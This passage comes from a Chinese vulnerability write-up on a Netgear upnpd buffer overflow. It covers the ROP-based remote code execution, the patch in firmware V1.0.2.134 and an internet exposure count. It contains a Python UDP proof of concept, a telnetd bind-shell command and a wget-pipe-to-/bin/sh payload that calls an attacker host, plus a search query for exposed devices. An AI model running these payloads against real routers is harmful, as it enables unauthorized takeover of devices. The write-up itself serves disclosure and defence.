upnpd内包含大量system函数调用,比如reboot。
下面探讨下更为 general 的 RCE 利用,一般像这种 ROP 的 payload 中包含

\x00,覆盖返回地址的payload 又不能包含\x00,就要想办法提前将 ROP payload 注入目标内存。比如,利用内存未初始化问题,构造如下 PoC,每个 payload 前添加
\x00防止程序崩溃。12345s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)s.connect(('192.168.2.2', 1900))s.send(b'\x00' + b'A' * 0x1ff0)s.send(b'\x00' + b'B' * 0x633)s.close()在漏洞点下断点,

两次拷贝完成后,看下内存布局:

可以看到,由于接收 socket 数据的 buffer 未初始化,在劫持 PC 前我们可以往目标内存注入 6500 多字节的数据。 这么大的空间,也足以给 ROP 的 payload 一片容身之地。
借用原作者的一张图,利用原理如下:
关于 ROP,使用
strcpy调用在 bss 上拼接出命令字符串,并调整 R0 指向这段内存,然后跳转system执行即可。原作者构造的
system("telnetd -l /bin/sh -p 9999& ")绑定型 shell。经过分析,我发现可以构造
system("wget http://{reverse_ip}:{reverse_port} -O-|/bin/sh")调用,从而无限制任意命令执行。构造的关键在于下面这张表。


发送 payload,通过 hook 的日志可以看到,ROP 利用链按照预期工作,可以无限制远程命令执行。 (由于模拟环境的问题,wget 命令运行段错误了...)
5.补丁分析
在更新版固件
V1.0.2.134中,用strncpy()代替strcpy(),限制了拷贝长度为0x5db,正好是 buffer 长度减 1。补丁中还特意用
memset()初始化了 buffer。这是由于strncpy()在拷贝时,如果 n < src 的长度,只是将 src 的前 n 个字符复制到 dest 的前 n 个字符,不会自动添加\x00,也就是结果 dest 不包括\x00,需要再手动添加一个\x00;如果 src 的长度小于 n 个字节,则以\x00填充 dest 直到复制完 n 个字节。
结合上面的 RCE 利用过程,可见申请内存之后及时初始化是个很好的编码习惯,也能一定程度上避免很多安全问题。
6.影响范围
通过 ZoomEye 网络空间搜索引擎对关键字
"SERVER: Linux/2.6.12, UPnP/1.0, NETGEAR-UPNP/1.0"进行搜索,共发现 18889 条 Netgear UPnP 服务的 IP 历史记录,主要分布在美国【10】。其中是 R8300 